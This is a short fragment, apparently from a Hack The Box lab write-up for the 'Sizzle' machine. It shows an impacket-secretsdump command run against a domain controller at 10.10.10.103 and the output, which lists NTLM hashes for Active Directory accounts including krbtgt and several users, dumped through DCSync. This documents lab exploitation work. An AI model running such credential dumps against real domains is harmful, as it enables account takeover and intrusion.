 ❯ impacket-secretsdump htb.local/mrlky: @10.10.10.103
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500: :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:46b6e6668233e471d5d9259e1b45aee3:::